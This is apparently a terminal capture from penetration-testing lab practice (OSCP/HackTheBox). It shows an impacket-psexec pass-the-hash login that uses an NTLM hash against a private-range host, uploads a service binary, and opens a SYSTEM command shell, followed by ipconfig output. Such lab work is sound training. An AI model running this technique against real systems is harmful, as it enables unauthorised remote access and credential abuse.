 ┌──(kali㉿kali)-[~/Desktop/HTB/OSCP]
└─$ impacket-psexec -hashes 00000000000000000000000000000000:445414c16b5689513d4ad8234391aacf itwk04admin@192.168.188.226
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Requesting shares on 192.168.188.226.....
[*] Found writable share ADMIN$
[*] Uploading file ahlnkyut.exe
[*] Opening SVCManager on 192.168.188.226.....
[*] Creating service zvKg on 192.168.188.226.....
[*] Starting service zvKg.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.22000.318]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
   Connection-specific DNS Suffix  . :
   Link-local IPv6 Address . . . . . : fe80::1c33:b2eb:6838:6d49%2
   IPv4 Address. . . . . . . . . . . : 192.168.188.226
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 192.168.188.254
NiFi Flow
C:\Windows\system32>